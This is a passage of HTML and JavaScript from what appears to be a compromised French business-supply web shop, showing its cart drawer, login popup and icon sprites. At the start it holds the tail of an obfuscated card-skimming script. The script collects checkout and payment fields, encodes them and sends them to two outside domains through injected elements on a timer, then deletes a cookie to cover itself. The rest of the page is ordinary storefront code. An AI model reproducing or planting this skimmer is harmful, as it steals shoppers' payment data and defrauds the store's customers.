d]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>    </div>
</div>
<script>
  function menuPanel() {
      return {
          open: false,

          toggleMenu() {
              this.open = !this.open;

              if (this.open) {
                  document.body.setAttribute('data-overlay', 'overlay-menu');
                  this.insertOverlay();
              } else {
                  document.body.removeAttribute('data-overlay');
                  this.removeOverlay();
              }
          },

          closeMenu() {
              this.open = false;
              document.body.removeAttribute('data-overlay');
              this.removeOverlay();
          },

          insertOverlay() {
              if (!document.getElementById('site-overlay')) {
                  const overlay = document.createElement('div');
                  overlay.id = 'site-overlay';
                  overlay.style.position = 'fixed';
                  overlay.style.inset = '0';
                  overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.5)';
                  overlay.style.zIndex = '10';
                  overlay.addEventListener('click', () => this.closeMenu());
                  document.body.appendChild(overlay);
              }
          },

          removeOverlay() {
              const overlay = document.getElementById('site-overlay');
              if (overlay) overlay.remove();
          }
      }
  }
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
      const header = document.getElementById('header');
      if (header) {
          const headerHeight = header.offsetHeight + 'px';
          document.documentElement.style.setProperty('--header-height', headerHeight);
      }
  });
</script>
                </div>
            </div>
        </div>



    </div>

    <!--    <div id="mobile-list-partners" class="sm:flex hidden"></div>-->

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            currencySymbol: '',
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                    this.currencySymbol = this.cart.currency.symbol;
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.totalCartAmount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success ?
                            'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027article.' :
                            result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer()
                    } else {
                        this.open = false
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent)
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', {
                    isOpen: false
                })
            }
        }
    }
</script>
<section x-cloak
    x-show="cart"
    id="cart-drawer"
    x-data="initCartDrawer()"
    @private-content-loaded.window="getData($event.detail.data)"
    @toggle-cart.window="toggleCartDrawer($event)"
    @keydown.escape="closeCartDrawer">
    <div role="dialog"
        aria-labelledby="cart-drawer-title"
        aria-modal="true"
        :aria-hidden="!open"
        class="fixed inset-y-0 right-0 z-30 flex max-w-full">
        <div class="backdrop"
            x-show="open"
            x-transition:enter="ease-in-out duration-500"
            x-transition:enter-start="opacity-0"
            x-transition:enter-end="opacity-100"
            x-transition:leave="ease-in-out duration-500"
            x-transition:leave-start="opacity-100"
            x-transition:leave-end="opacity-0"
            role="button"
            @click="closeCartDrawer"
            aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md shadow-2xl"
            x-show="open"
            x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:enter-start="translate-x-full"
            x-transition:enter-end="translate-x-0"
            x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:leave-start="translate-x-0"
            x-transition:leave-end="translate-x-full"
            x-ref="cartDialogContent"
            role="region"
            :tabindex="open ? 0 : -1"
            aria-label="Mon&#x20;panier">
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="minicart__header relative px-5 py-5 sm:px-10">
                    <p id="cart-drawer-title" class="text-xl font-bold leading-5">
                        <strong x-text="itemsCount ? 'Produit\u0028s\u0029\u0020ajout\u00E9\u0028s\u0029\u0020au\u0020panier' : 'Votre\u0020panier\u0020est\u0020vide'"></strong>
                        <span class="items-total text-xs"
                            x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                            x-text="getItemCountTitle()">
                        </span>
                    </p>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-5 py-6 bg-white border-bs sm:px-10 border-container">
                        Vous n&#039;avez encore rien ajouté.                    </div>
                </template>

                <template class="" x-if="itemsCount">
                    <div class="minicart__body relative gap-2 px-5 py-5 overflow-y-auto overscroll-y-contain bg-gray-100 border-b
                                sm:gap-2 sm:px-10 border-container">
                        <template x-for="item in cartItems">
                            <div class="minicart__item flex items-start p-3 space-x-4 transition duration-150 mb-2
                        ease-in-out shadow-gray-50 bg-white  relative">
                                <a :href="item.product_url"
                                    class="w-1/4"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        alt="" />
                                </a>
                                <div class="w-3/4 space-y-1 pb-9">
                                    <div>
                                        <p class="font-bold text-sm pr-16 leading-4">
                                            <span x-html="item.product_name"></span>
                                        </p>
                                    </div>

                                    <div class="text-sm absolute bottom-5 font-bold">
                                        <span>Réf : </span>
                                        <span x-html="item.product_sku"></span>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div class="text-sm">Quantité : <span
                                            x-html="item.qty"></span></div>

                                    <!--Unitary Price-->
                                    <div class="text-sm"><span class="unit-price">Prix unitaire : </span><span x-html="item.product_price"></span>
                                    </div>

                                    <!--Total Price-->
                                    <div class="text-sm font-bold absolute right-5 top-2 m-0 flex flex-col items-end">
                                      <span x-html="hyva.formatPrice(item.product_price_value * item.qty, true)"></span>
                                        <span>HT</span>
                                    </div>

                                    <div class="">
                                        <a :href="item.configure_url"
                                            x-show="item.product_type !== 'grouped'"
                                            class="inline-flex pt-4 btn btn-primary mb-2"
                                            :aria-label="hyva.strf('Edit\u0020product\u0020\u0022\u00250\u0022', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15.232 5.232 3.536 3.536m-2.036-5.036a2.5 2.5 0 1 1 3.536 3.536L6.5 21.036H3v-3.572L16.732 3.732Z"/></svg>
                                        </a>
                                        <button type="button"
                                            class="inline-flex p-0 absolute right-5 bottom-5"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 7-.867 12.142A2 2 0 0 1 16.138 21H7.862a2 2 0 0 1-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v3M4 7h16"/></svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div class="minicart__footer">
                        
                        <div class="relative grid gap-4 py-5 px-4 sm:px-10 bg-white sm:gap-8 ">
                            <div class="w-full space-x-4">
                                <p class="w-full flex justify-between items-center font-bold">Sous-total (HT)                                    <span x-html="hyva.formatPrice(cart.subtotalAmount, true)"></span>
                                </p>
                            </div>
                            <div class="w-full items-center text-center">
                                <a @click.prevent.stop="$dispatch('toggle-authentication',
                                    {url: 'https://www.catalogue-pro.fr/appro-services/checkout/'});"
                                    href="https://www.catalogue-pro.fr/appro-services/checkout/"
                                    class="block w-full btn btn-primary">
                                    Commander                                </a>
                                <a href="https://www.catalogue-pro.fr/appro-services/checkout/cart/"
                                    class="block w-auto text-primary mt-2">
                                    Voir le panier                                </a>
                            </div>
                                                    </div>
                    </div>
                </template>

                            </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Close&#x20;minicart"
                class="absolute top-0 right-0 py-5 px-10 transition-colors hover:text-black">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
    </div>

</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.catalogue-pro.fr/appro-services/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.catalogue-pro.fr/appro-services/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.outside="open = false"
             class="inset-y-0 right-0 z-30 flex max-w-full"
             :class="{'fixed': open }" x-cloak x-show="open"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/><title>x</title></svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en utilisant votre compte</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Votre e-mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.catalogue-pro.fr/appro-services/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en tant que nouveau client</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et l&#039;état d&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Découvrez plus vite</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.catalogue-pro.fr/appro-services/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

</nav>
<svg style="display:none;" xmlns="http://www.w3.org/2000/svg">
    <symbol id="tick" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_tick)">
            <path d="M18.3337 9.23941V10.0061C18.3326 11.8031 17.7507 13.5516 16.6748 14.9909C15.5988 16.4302 14.0864 17.4831 12.3631 17.9927C10.6399 18.5022 8.79804 18.441 7.11238 17.8182C5.42673 17.1955 3.98754 16.0445 3.00946 14.537C2.03138 13.0294 1.56682 11.2461 1.68506 9.453C1.80329 7.65988 2.498 5.95301 3.66556 4.58697C4.83312 3.22092 6.41098 2.26889 8.16382 1.87286C9.91665 1.47683 11.7505 1.65802 13.392 2.38941"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M18.3333 3.33984L10 11.6815L7.5 9.18151"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_tick">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="google">
        <g id="Vector">
            <path id="Vector_2"
                  d="M10 8.18359V12.0563H15.3818C15.1455 13.3018 14.4363 14.3564 13.3727 15.0654L16.6181 17.5836C18.509 15.8383 19.5999 13.2746 19.5999 10.2291C19.5999 9.52007 19.5363 8.83819 19.4181 8.1837L10 8.18359Z"
                  fill="currentColor"/>
            <path id="Vector_3"
                  d="M4.39519 11.9023L3.66322 12.4627L1.07227 14.4808C2.71772 17.7444 6.09019 19.999 9.99925 19.999C12.6992 19.999 14.9628 19.1081 16.6174 17.5808L13.3719 15.0626C12.481 15.6626 11.3447 16.0263 9.99925 16.0263C7.39927 16.0263 5.19024 14.2718 4.39928 11.9081L4.39519 11.9023Z"
                  fill="currentColor"/>
            <path id="Vector_4"
                  d="M1.07265 5.51953C0.390868 6.86493 0 8.38313 0 10.0013C0 11.6194 0.390868 13.1376 1.07265 14.483C1.07265 14.4921 4.39998 11.9012 4.39998 11.9012C4.19998 11.3012 4.08177 10.6649 4.08177 10.0012C4.08177 9.33746 4.19998 8.70114 4.39998 8.10114L1.07265 5.51953Z"
                  fill="currentColor"/>
            <path id="Vector_5"
                  d="M9.99946 3.98182C11.4722 3.98182 12.7813 4.49089 13.8267 5.47272L16.6903 2.60912C14.954 0.990971 12.6995 0 9.99946 0C6.0904 0 2.71772 2.24545 1.07227 5.51819L4.39949 8.10001C5.19035 5.73635 7.39947 3.98182 9.99946 3.98182Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="whatsapp">
        <g id="Property 1=Whatsapp">
            <path id="Vector"
                  d="M0 20L1.40583 14.8642C0.538333 13.3608 0.0825 11.6567 0.0833333 9.90917C0.0858333 4.44583 4.53167 0 9.99417 0C12.645 0.000833333 15.1333 1.03333 17.005 2.90667C18.8758 4.78 19.9058 7.27 19.905 9.91833C19.9025 15.3825 15.4567 19.8283 9.99417 19.8283C8.33583 19.8275 6.70167 19.4117 5.25417 18.6217L0 20ZM5.4975 16.8275C6.89417 17.6567 8.2275 18.1533 9.99083 18.1542C14.5308 18.1542 18.2292 14.4592 18.2317 9.91667C18.2333 5.365 14.5525 1.675 9.9975 1.67333C5.45417 1.67333 1.75833 5.36833 1.75667 9.91C1.75583 11.7642 2.29917 13.1525 3.21167 14.605L2.37917 17.645L5.4975 16.8275ZM14.9867 12.2742C14.925 12.1708 14.76 12.1092 14.5117 11.985C14.2642 11.8608 13.0467 11.2617 12.8192 11.1792C12.5925 11.0967 12.4275 11.055 12.2617 11.3033C12.0967 11.5508 11.6217 12.1092 11.4775 12.2742C11.3333 12.4392 11.1883 12.46 10.9408 12.3358C10.6933 12.2117 9.895 11.9508 8.94917 11.1067C8.21333 10.45 7.71583 9.63917 7.57167 9.39083C7.4275 9.14333 7.55667 9.00917 7.68 8.88583C7.79167 8.775 7.9275 8.59667 8.05167 8.45167C8.1775 8.30833 8.21833 8.205 8.30167 8.03917C8.38417 7.87417 8.34333 7.72917 8.28083 7.605C8.21833 7.48167 7.72333 6.2625 7.5175 5.76667C7.31583 5.28417 7.11167 5.34917 6.96 5.34167L6.485 5.33333C6.32 5.33333 6.05167 5.395 5.825 5.64333C5.59833 5.89167 4.95833 6.49 4.95833 7.70917C4.95833 8.92833 5.84583 10.1058 5.96917 10.2708C6.09333 10.4358 7.715 12.9375 10.1992 14.01C10.79 14.265 11.2517 14.4175 11.6108 14.5317C12.2042 14.72 12.7442 14.6933 13.1708 14.63C13.6467 14.5592 14.6358 14.0308 14.8425 13.4525C15.0492 12.8733 15.0492 12.3775 14.9867 12.2742Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="eye" viewBox="0 0 24 24" fill="none">
        <path d="M1 12C1 12 5 4 12 4C19 4 23 12 23 12C23 12 19 20 12 20C5 20 1 12 1 12Z" stroke="currentColor"
              stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="eye-off" viewBox="0 0 24 24" fill="none">
        <g clip-path="url(#clip0_2861_8447)">
            <g clip-path="url(#clip1_2861_8447)">
                <path d="M17.94 17.94C16.2306 19.243 14.1491 19.9649 12 20C5 20 1 12 1 12C2.24389 9.68192 3.96914 7.65663 6.06 6.06003M9.9 4.24002C10.5883 4.0789 11.2931 3.99836 12 4.00003C19 4.00003 23 12 23 12C22.393 13.1356 21.6691 14.2048 20.84 15.19M14.12 14.12C13.8454 14.4148 13.5141 14.6512 13.1462 14.8151C12.7782 14.9791 12.3809 15.0673 11.9781 15.0744C11.5753 15.0815 11.1752 15.0074 10.8016 14.8565C10.4281 14.7056 10.0887 14.4811 9.80385 14.1962C9.51897 13.9113 9.29439 13.572 9.14351 13.1984C8.99262 12.8249 8.91853 12.4247 8.92563 12.0219C8.93274 11.6191 9.02091 11.2219 9.18488 10.8539C9.34884 10.4859 9.58525 10.1547 9.88 9.88003"
                      stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M1 1L23 23" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
        <defs>
            <clipPath id="clip0_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
            <clipPath id="clip1_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="checkbox" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="white" stroke="black"/>
    </symbol>
    <symbol id="checkbox_selected" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="currentColor"/>
        <path d="M12.5 5L6.3125 11L3.5 8.27273" stroke="white" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_left" viewBox="0 0 8 14" fill="none">
        <path d="M7 13L1 7L7 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_right" viewBox="0 0 8 14" fill="none">
        <path d="M1 13L7 7L1 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M7.79167 2.08333C7.5154 2.08333 7.25045 2.19308 7.0551 2.38843C6.85975 2.58378 6.75 2.84873 6.75 3.125C6.75 3.40127 6.85975 3.66622 7.0551 3.86157C7.25045 4.05692 7.5154 4.16667 7.79167 4.16667H9.875C10.1513 4.16667 10.4162 4.05692 10.6116 3.86157C10.8069 3.66622 10.9167 3.40127 10.9167 3.125C10.9167 2.84873 10.8069 2.58378 10.6116 2.38843C10.4162 2.19308 10.1513 2.08333 9.875 2.08333H7.79167ZM5.58196 0.915291C6.16801 0.32924 6.96286 0 7.79167 0H9.875C10.7038 0 11.4987 0.32924 12.0847 0.915291C12.4174 1.248 12.6674 1.64802 12.8213 2.08333H14.0417C14.8705 2.08333 15.6653 2.41257 16.2514 2.99862C16.8374 3.58468 17.1667 4.37953 17.1667 5.20833V17.7083C17.1667 18.5371 16.8374 19.332 16.2514 19.918C15.6653 20.5041 14.8705 20.8333 14.0417 20.8333H3.625C2.7962 20.8333 2.00134 20.5041 1.41529 19.918C0.82924 19.332 0.5 18.5371 0.5 17.7083V5.20833C0.5 4.37953 0.82924 3.58468 1.41529 2.99862C2.00134 2.41257 2.7962 2.08333 3.625 2.08333H4.84539C4.9993 1.64802 5.24924 1.248 5.58196 0.915291ZM4.84539 4.16667H3.625C3.34873 4.16667 3.08378 4.27641 2.88843 4.47176C2.69308 4.66711 2.58333 4.93207 2.58333 5.20833V17.7083C2.58333 17.9846 2.69308 18.2495 2.88843 18.4449C3.08378 18.6403 3.34873 18.75 3.625 18.75H14.0417C14.3179 18.75 14.5829 18.6403 14.7782 18.4449C14.9736 18.2495 15.0833 17.9846 15.0833 17.7083V5.20833C15.0833 4.93207 14.9736 4.66711 14.7782 4.47176C14.5829 4.27641 14.3179 4.16667 14.0417 4.16667H12.8213C12.6674 4.60198 12.4174 5.002 12.0847 5.33471C11.4987 5.92076 10.7038 6.25 9.875 6.25H7.79167C6.96286 6.25 6.16801 5.92076 5.58196 5.33471C5.24924 5.002 4.9993 4.60198 4.84539 4.16667ZM4.66667 10.4167C4.66667 9.84137 5.13304 9.375 5.70833 9.375H5.71875C6.29405 9.375 6.76042 9.84137 6.76042 10.4167C6.76042 10.992 6.29405 11.4583 5.71875 